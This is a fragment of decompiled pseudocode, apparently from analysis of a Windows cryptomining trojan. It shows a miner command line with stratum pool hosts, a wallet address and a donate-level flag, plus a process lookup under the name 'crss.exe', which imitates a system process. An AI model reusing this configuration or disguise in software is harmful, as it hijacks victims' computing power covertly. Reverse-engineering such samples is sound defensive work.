 if ( dword_C9F278 )
  sub_40441D(dword_C9F278);
dword_C9F278 = "-o stratum+tcp://ad0.fq520000.com:8088 -o stratum+tcp://ad1.fq520000.com:4433 -o stratum+tcp://ad2.fq52"
               "0000.com:5555 -u 44FaSvDWdKAB2R3n1XUZnjavNWwXEvyixVP8FhmccbNC6TGuCs4R937YWuoewbbSmMEsEJuYzqUwucVHhW73Dw"
               "Xo4ttSdNS  -p x -k --donate-level=1";
lpMem = "gdsfgsdfg2131fhghvbzsdfgdfjfgh3241sdfgh";
sub_401407(&lpMem);
if ( lpMem )
  sub_40441D(lpMem);
lpMem = "crss.exe";
v2 = (LPVOID)sub_4015A0(&lpMem);
if ( lpMem )
  sub_40441D(lpMem);
if ( !v2 )
{
  lpMem = "crss.exe";
  v3 = (LPVOID)sub_4015A0(&lpMem);